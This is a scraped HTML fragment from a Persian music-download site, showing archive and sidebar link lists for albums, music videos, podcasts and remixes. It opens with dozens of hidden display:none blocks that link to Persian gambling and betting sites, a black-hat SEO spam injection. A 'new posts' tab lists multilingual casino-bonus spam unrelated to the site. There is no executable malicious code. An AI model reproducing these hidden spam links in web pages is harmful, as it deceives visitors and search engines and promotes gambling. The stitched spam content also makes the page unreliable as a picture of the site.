<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,056 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,404 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,243 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,199 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
